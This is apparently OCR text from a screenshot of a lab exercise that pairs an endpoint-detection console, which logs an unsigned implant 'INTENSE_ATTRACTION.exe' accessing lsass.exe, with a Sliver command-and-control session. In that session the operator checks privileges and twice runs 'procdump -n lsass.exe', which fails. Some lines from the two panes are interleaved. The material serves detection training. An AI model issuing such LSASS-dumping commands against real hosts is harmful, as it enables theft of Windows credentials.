 Malik Ent.
Search Malik Ent. for sensors / indicators...
Back to Sensors
WINDEV2311EVAL.LOCALDOMAIN
Overview
Timeline
Artifacts
Console
Processes
Network
File System
Live Feed
Hostname
windev2311eval.localdomain
SID
4f27fb3e-55d4-40cd-8f49-f6fd1…
Platform
Windows x86 64 bit
Last Seen
2023-12-04 18:49:59
Jump to Time
2023-12-04 19:11:32
-12h
Loaded
Available
+12h
Event Type Filters
SENSITIVE_PROCESS_ACCESS
That's all for this sensor! No more past events to fetch.
2023-11-30 21:41:59 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-11-30 21:51:43 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-11-30 22:44:39 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-11-30 22:44:39 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-11-30 22:56:03 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-11-30 22:56:03 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-11-30 22:58:26 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-12-04 19:09:19 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-12-04 19:09:19 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
2023-12-04 19:09:20 SENSITIVE_PROCESS_… {"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1700865053798,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\
Select root@attack: /opt/sliver
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ================ ===================== ================== =========
99eb2000 http(s) 192.168.110.129:55471 WinDev2311Eval WINDEV2311EVAL\User windows/amd64 [ALIVE]
[*] Session 8ae4e85f INTENSE_ATTRACTION - 192.168.110.129:55485 (WinDev2311Eval) - windows/amd64 - Mon, 04 Dec 2023 19:05:57 UTC
[*] Session 9c536687 INTENSE_ATTRACTION - 192.168.110.129:55486 (WinDev2311Eval) - windows/amd64 - Mon, 04 Dec 2023 19:05:57 UTC
[*] Session 117fe281 INTENSE_ATTRACTION - 192.168.110.129:55492 (WinDev2311Eval) - windows/amd64 - Mon, 04 Dec 2023 19:05:59 UTC
[server] sliver > use 99eb2000
[*] Active session INTENSE_ATTRACTION (99eb2000-d025-4d32-abf2-9f8ced67f347)
[server] sliver (INTENSE_ATTRACTION) > getprivs
Privilege Information for INTENSE_ATTRACTION.exe (PID: 11564)
-------------------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
[server] sliver (INTENSE_ATTRACTION) > procdump -n lsass.exe -s lsass.dmp
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by De
[!] rpc error: code = Unknown desc = Incorrect function.
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
[server] sliver (INTENSE_ATTRACTION) > procdump -n lsass.exe -s lsass.dmp
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
[!] rpc error: code = Unknown desc = Incorrect function.
fault
[server] sliver (INTENSE_ATTRACTION) >
Download
Event
Routing
"moduleid": 2
"oid": "21222029-0fca-48d2-b370-4be9e60444ae"
"parent": "8f5781904bb68ad01cd9bb126568f591"
"plat": 268435456
"sid": "4f27fb3e-55d4-40cd-8f49-f6fd1a3774a4"
"tags": []
"this": "022a3b002c3b2d330271dcf96568f591"
}
}
1: {
"event": {
"ACCESS_FLAGS": 5136
"PARENT_PROCESS_ID": 11564
"PROCESS_ID": 804
"SOURCE": {
"BASE_ADDRESS": 9306112
"COMMAND_LINE": ""C:\Users\User\Downloads\INTENSE_ATTRACTION.exe""
"FILE_IS_SIGNED": 0
"FILE_PATH": "C:\Users\User\Downloads\INTENSE_ATTRACTION.exe"
"HASH": "53c572426028b8e70ef89c5dda07296327a952bea117941714fb4198feae6ec5"
"MEMORY_USAGE": 19558400
"PARENT_ATOM": "df9f44ada4df5633af9228e46568ff99"
"PARENT_PROCESS_ID": 7568
"PROCESS_ID": 11564
"THIS_ATOM": "b10f12999dc6ab9f0cd7eb5b656e22f3"
"THREADS": 12
"TIMESTAMP": 1701716723704
"USER_NAME": "WINDEV2311EVAL\User"
}
"TARGET": {
"BASE_ADDRESS": 140696544608256
"COMMAND_LINE": "C:\Windows\system32\lsass.exe"
"CREATION_TIME": 1700865053798
"FILE_IS_SIGNED": 1
"FILE_PATH": "C:\Windows\system32\lsass.exe"
"HASH": "b83afe68224322741e02d297adc7ce36a025b85c81d0fbc6d15b5fb5003b4f11"
"MEMORY_USAGE": 26284032
"PARENT_ATOM": "8f5781904bb68ad01cd9bb126568f591"
"PARENT_PROCESS_ID": 624
"PROCESS_ID": 804
"THIS_ATOM": "022a3b002c3b2d330271dcf96568f591"
"THREADS": 10
"TIMESTAMP": 1701377425350
"USER_NAME": "NT AUTHORITY\SYSTEM"
}
}